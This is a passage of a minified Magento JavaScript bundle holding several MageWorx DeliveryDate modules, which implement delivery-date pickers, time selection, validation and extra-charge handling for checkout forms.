this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/radio.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/radio',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',options:{dateFormat:'y-MM-dd',autoComplete:false,minDate:\"+0d\",maxDate:\"+1m\"},imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){let minDate,maxDate;this.dates.subscribe(function(dates){if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=null;maxDate=null;}else{minDate='+'+dates[0]['day_index']+'d';maxDate='+'+dates[dates.length-1]['day_index']+'d';}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();this.initDefaultValue();}else{this.updateValue(this.value());this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',value);}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',value);}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);this.updateValue(value);}\nthis.refresh();}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){let self=this;this.options.beforeShowDay=function(date){let isDateAvailable=self.isDateAvailable(date);if(isDateAvailable){return[true,\"\",$t(\"Available\")];}else{return[false,\"\",$t(\"Unavailable\")];}};if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"refresh\");}},updateValue:function(value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);}else{let timer=setInterval(function(value,parent){let $element=parent.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);clearInterval(timer);}},500,value,this)}},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){let optionsObj={};optionsObj[option]=value;$element.datepicker(\"option\",optionsObj);}},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/dropdown.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/dropdown',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',caption:$t('Select Delivery Date'),captionValue:'',options:[],imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','caption','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.parseOptionsFromDatesArray(dates);if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},parseOptionsFromDatesArray:function(dates){let values=[];this.caption(!mwDeliveryDateConfig.required);if(!this.captionValue){this.captionValue='';}\nvalues.push({'label':$t('Please, select delivery date.'),'value':''});for(let key in dates){if(dates.hasOwnProperty(key)){values.push({'label':dates[key].date_formatted,'value':dates[key].date});}}\nthis.setOptions(values);},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/flatpicker.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','mageUtils','flatPickerLib','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz,mageUtils,flatPickerLib){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'},pickerDefaultDateFormat:mwDeliveryDateConfig['date_format'],flatPickerConfig:{altInput:true,altFormat:mwDeliveryDateConfig['date_format_jui'],dateFormat:\"Y-m-d\",disableMobile:!!mwDeliveryDateConfig['disable_mobile'],minDate:\"today\",maxDate:new Date().fp_incr(30),\"locale\":{\"firstDayOfWeek\":mwDeliveryDateConfig['firstDay']}}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid','formattedValue','shiftedValue'],flatPickerInstance:null,initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.calculateMinMaxDates(dates);if(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',new Date().fp_incr(value));}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',new Date().fp_incr(value));}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}\nthis.updateValue(value);}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge??'');}.bind(this));}\nreturn this;},calculateMinMaxDates:function(dates){let minDate,maxDate;if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=0;maxDate=0;}else{minDate=dates[0]['day_index'];maxDate=dates[dates.length-1]['day_index'];}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();},reset:function(){this.initDefaultValue();this.error(false);return this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(!_.isEmpty(origValue)&&this.isDateAvailable(origValue)){this.value(origValue);}else if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}else{this.value(this.initialValue);}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){this.flatPickerInstance&&this.flatPickerInstance.redraw();},updateValue:function(value){this.flatPickerInstance&&this.flatPickerInstance.setDate(value,true);},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){this.flatPickerInstance&&this.flatPickerInstance.set(option,value);},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}},initFlatPicker:function(element){let self=this;this.flatPickerInstance=flatpickr(element,this.flatPickerConfig);this.flatPickerInstance.parentComponent=this;this.flatPickerInstance.set(\"enable\",[function(date){return self.isDateAvailable(date);}]);this.flatPickerInstance.set(\"onChange\",[function(value){let formattedDate=moment(value[0]).format('YYYY-MM-DD');self.value(formattedDate);return value;}]);this.flatPickerInstance.set(\"formatDate\",function(date,format,locale){let dateFormatted=date;let diff=deliveryDateUtils.getDayIndexFromToday(date),res;if(diff===-1){return dateFormatted;}\nres=self.getDayConfigByIndex(diff);if(res){dateFormatted=res.date_formatted;dateFormatted=dateFormatted&&dateFormatted.replace(/(<([^>]+)>)/gi,\"\");}\nreturn dateFormatted;});if(this.value()){this.updateValue(this.value());}},onValueChange:function(value){if(value!==this.shiftedValue()){this.shiftedValue(value);}},onShiftedValueChange:function(shiftedValue){if(shiftedValue!==this.value()){this.value(shiftedValue);}},});});","MageWorx_DeliveryDate/js/view/delivery_info_form/save-button.min.js":"define(['Magento_Ui/js/form/components/button','uiRegistry'],function(Button,registry){'use strict';return Button.extend({defaults:{label:''}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/fieldset.min.js":"define(['Magento_Ui/js/form/components/fieldset','underscore'],function(Component,_){'use strict';return Component.extend({defaults:{visible:false},initObservable:function(){this._super();var self=this;this.visible.subscribe(function(value){if(_.isArray(value)){value=Boolean(value.length);return self.visible(value);}});return this;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/time/select.min.js":"define(['ko','Magento_Ui/js/form/element/select','uiRegistry','moment'],function(ko,Element,registry,moment){\"use strict\";return Element.extend({defaults:{imports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'}},initialize:function(){this._super();registry.set('deliveryTimeSelect',this);return this;},initObservable:function(){this._super().observe('visible value activeTimeLimits timeLabelFormat');this.setInitialValues();this.initSubscribers();return this;},setInitialValues:function(){this.visible(false);if(deliveryDateConfig&&deliveryDateConfig.time_label_format){this.timeLabelFormat(deliveryDateConfig.time_label_format);}else{this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}},selectTime:function(time){this.value(time);},initSubscribers:function(){this.activeTimeLimits.subscribe(function(value){var options=[],defaultValue=null;if(value&&value.length>0){value.forEach(function(element){if(!deliveryDateConfig.display_with_extra_charge&&element.extra_charge){return;}\nvar value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\nthis.setOptions(options);this.value(defaultValue);this.visible(options.length);},this);},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge){formattedLabel+=' +'+element.extra_charge.formatted+'';}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/deliveryDayUtils','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,DeliveryDayUtils,registry,_,$,$tr,moment,tz){\"use strict\";return Element.extend({defaults:{options:{minDate:0,maxDate:365},defaultValueWasSet:false,storeTimeZone:deliveryDateConfig.timezone,imports:{dayLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.day_limits'},exports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'},autocomplete:'off'},initialize:function(){var self=this;this._super();this.options.beforeShowDay=function(date){var diff=DeliveryDayUtils.getDayIndexFromToday(date,self.outputDateFormat),dayLimits=self.dayLimits();if(_.isUndefined(dayLimits)||_.isUndefined(dayLimits[diff])){return[false,\"\",$tr(\"Unavailable\")];}else if(diff===-1){return[false,\"\",$tr(\"Unavailable\")];}else if(deliveryDateConfig.display_with_extra_charge){return[true,\"\",$tr(\"Available\")];}else if((dayLimits[diff]['extra_charge']&&_.isEmpty(dayLimits[diff]['time_limits']))||self.allLimitsChargeable(dayLimits[diff]['time_limits'])){return[false,\"\",$tr(\"Unavailable\")];}else{return[true,\"\",$tr(\"Available\")];}};return this;},allLimitsChargeable:function allLimitsChargeable(limits){if(!limits||limits.length<1){return false;}\nvar BreakException={};try{limits.forEach(function(element){if(!element.extra_charge){throw BreakException;}});}catch(e){if(e!==BreakException){throw e;}\nreturn false;}\nreturn true;},initObservable:function(){this._super();this.observe('dateFormat activeMethodData defaultValueWasSet dayLimits selectedDay placeholder '+'activeTimeLimits autocomplete');this.placeholder(deliveryDateConfig.day.placeholder);return this;},onValueChange:function(value){this._super(value);if(value){var diff=DeliveryDayUtils.getDayIndexFromToday(value,this.outputDateFormat),dayLimits=this.dayLimits(),dayLimit=dayLimits?dayLimits[diff]:[],timeLimits=dayLimit?dayLimit['time_limits']:[];this.activeTimeLimits(timeLimits);this.validateInput(value);}},validateInput:function validateInput(date){var self=this,index=DeliveryDayUtils.getDayIndexFromToday(date,this.outputDateFormat),selectedDay=self.dayLimits()[index]||null,dateUnavailableError=$tr('Selected date is not available');if(!selectedDay&&this.value()!=''){this.value('');$('#delivery_date').val($tr('Please, select a desired delivery date from the list of available'));setTimeout(function(){self.error(dateUnavailableError);},10);}},selectDay:function(day,value,Event){var date=DeliveryDayUtils.createDateObjectFromDayIndexFromToday(day,this.pickerDateTimeFormat);if(typeof date!=='undefined'&&date!==''){this.selectedDay(day);this.value(date);if(date!==''&&date!==null){$('#delivery_date').val(date);this.validateInput(date);}}\nreturn true;},initDefaultValue:function(){if(!this.defaultValueWasSet()){this.setDefaultValue();}},setDefaultValue:function(){var dayLimits=this.dayLimits()?this.dayLimits():[],index=Object.keys(dayLimits)[0];if(typeof index!=='undefined'){this.selectDay(index);this.defaultValueWasSet(true);}},getRealDateValue:function(){return this.value();}});});","MageWorx_DeliveryDate/js/widget/delivery_date.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{deliveryDaySelector:'#delivery-day-input',deliveryTimeSelector:'#delivery-time-input',deliveryOptionIdSelector:'#delivery-option-id-input',deliveryCommentSelector:'#delivery-comment-input',deliveryTimeContainerSelector:'#delivery-time-input-container',containerSelector:'#block-delivery',requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var $shippingMethodsSelect=$('#shipping-method');self.selectedMethod=$shippingMethodsSelect.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).val());});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.val());}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||options[method].length<1){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:index,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=index;}\nvar 